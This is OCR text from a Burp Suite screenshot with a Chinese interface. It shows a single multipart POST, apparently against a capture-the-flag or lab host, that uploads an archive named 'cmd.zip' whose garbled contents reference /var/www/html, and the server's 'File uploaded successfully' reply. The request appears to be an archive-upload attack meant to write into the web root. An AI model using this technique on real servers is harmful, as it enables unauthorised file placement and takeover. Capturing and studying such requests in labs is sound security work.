 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
发送 取消 < > 目标: http://101.32.220.189:31349 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31349
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:31349/
8 Content-Type: multipart/form-data;
boundary=---------------------------4733561031172465926280122611
9 Content-Length: 402
10 Origin: http://101.32.220.189:31349
11 Connection: close
12
13 -----------------------------4733561031172465926280122611
14 Content-Disposition: form-data; name="file"; filename="cmd.zip"
15 Content-Type: application/x-zip-compressed
16
17 PK
18 ½VyrcmdUT FtdFtduxèè/var/www/htmlPK
19 ½Vyrÿ¡cmdUTFtduxèèPKIJ
20 -----------------------------4733561031172465926280122611--
21
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:32:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 94
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31349\/"}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 10
响应头 6
完成 277字节 | 44毫秒